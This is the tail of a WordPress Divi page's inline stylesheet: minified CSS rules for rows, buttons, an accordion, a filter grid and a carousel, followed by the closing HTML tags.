.et-l .et_pb_row_15.et_pb_row,.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row{width:80%}.et_pb_row_5.et_pb_row,.et_pb_row_7.et_pb_row{padding-top:20px!important;margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:20px!important}.et_pb_row_9.et_pb_row,.et_pb_row_25.et_pb_row{margin-top:0px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_row_10.et_pb_row{margin-top:-2px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.et_pb_row_11.et_pb_row{margin-top:-81px!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0;font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after,body.et_button_custom_icon #page-container .et_pb_button_1:after,body.et_button_custom_icon #page-container .et_pb_button_2:after,body.et_button_custom_icon #page-container .et_pb_button_3:after,body.et_button_custom_icon #page-container .et_pb_button_4:after{font-size:12px}.et_pb_row_14.et_pb_row{padding-bottom:15px!important;margin-bottom:0px!important;padding-bottom:15px!important}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-size:16px;line-height:1.5em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title{font-size:15px}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-size:13px}.et_pb_section_5.et_pb_section{padding-top:20px;padding-bottom:0px;margin-bottom:0px}.et_pb_row_16.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_16{margin-top:-25px!important}.et_pb_row_17.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_18.et_pb_row,.et_pb_row_19.et_pb_row,.et_pb_row_22.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_section_6.et_pb_section,.et_pb_section_7.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px}.et_pb_text_18 h1{line-height:3em}.et_pb_text_18 h2{font-size:24px;line-height:1.8em}.et_pb_text_18{padding-top:0px!important;padding-bottom:0px!important;margin-top:10px!important;margin-bottom:0px!important}.et_pb_row_20.et_pb_row,.et_pb_row_24.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row{width:81%}div.et_pb_section.et_pb_section_8,div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_11,div.et_pb_section.et_pb_section_12{background-image:initial!important}.et_pb_section_8.et_pb_section{padding-top:1px;padding-bottom:1px}.et_pb_section_9.et_pb_section{padding-top:1px;padding-bottom:1px;background-color:#f5f5f5!important}.et_pb_text_21{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_row_23.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:0px!important;margin-top:-10%!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_divider_7{padding-bottom:0px;margin-bottom:0px!important}.et_pb_text_23{padding-top:0px!important;margin-top:0px!important}.et_pb_section_11.et_pb_section{padding-top:0px}.et_pb_section_12.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_26.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row{width:82%;max-width:100%}.et_pb_row_28.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row{max-width:80%}.et_pb_image_4{max-width:150px}.et_pb_text_24,.et_pb_text_25{font-size:12px}.et_pb_row_30.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_column_34{padding-top:0px;padding-bottom:0px}.et_pb_row_15.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px!important}.et_pb_text_23.et_pb_module,.et_pb_row_29.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
	</body>
</html>
